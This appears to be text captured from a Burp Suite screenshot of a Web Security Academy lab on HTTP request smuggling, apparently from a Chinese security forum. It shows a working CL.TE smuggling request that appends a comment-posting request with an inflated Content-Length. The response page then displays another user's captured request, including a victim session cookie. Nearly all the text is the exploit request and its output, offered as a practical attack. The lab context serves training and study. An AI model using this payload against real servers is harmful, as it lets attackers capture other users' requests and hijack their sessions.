 Decoder Comparer Extender Project options User options AutoRepeater Hackvertor Logger++ xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Target: https://ac8b1fa21f7d966c8042ace0002500ca.web-security-academy.net
Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac8b1fa21f7d966c8042ace0002500ca.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 276
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 800
12 Cookie: session=uZtD1BYvdXfnbgMEpfZm2Wzp3pS8BtFa
13
14 csrf=omXITkTuAc7BzcJAKCw9avJBvUqmRgsJ&postId=5&name=Carlos+Montoya&email=
carlos%40montoya.com&website=&comment=Comment+2
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=WnsDmsOAIdGg3ViGETQl7gUnuf93vFVR; Path=/; Secure; HttpOnly; S
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 7487
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
Exploiting HTTP request smuggling to capture other users' requests
</title>
15 </head>
16 <body>
17 <script src="/resources/js/labHeader.js">
</script>
18
INSPECTOR
Query Parameters (0)
Body Parameters (11)
Request Cookies (0)
Request Headers (4)
Response Headers (6)
https://ac8b1fa21f7d966c8042ace0002500ca.web-securit
Carlos Montoya | 18 November 2020
Comment 1
Carlos Montoya | 18 November 2020
Comment 2
Carlos Montoya | 18 November 2020
Comment 2GET / HTTP/1.1 Host: ac8b1fa21f7d966c8042ace0002500ca.web-security-
academy.net Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36 Sec-Fetch-Dest: document Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1
Carlos Montoya | 18 November 2020
Comment 2GET / HTTP/1.1 Host: ac8b1fa21f7d966c8042ace0002500ca.web-security-
academy.net Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36 Sec-Fetch-Dest: document Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Accept-
Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
secret=AZmVun8c1hyRo8XEOR3dug1t2wBb8qcz; session=1mlfshKJJ3zergykpNjUYgBj4Wyz
Leave a comment
Comment:
先知社区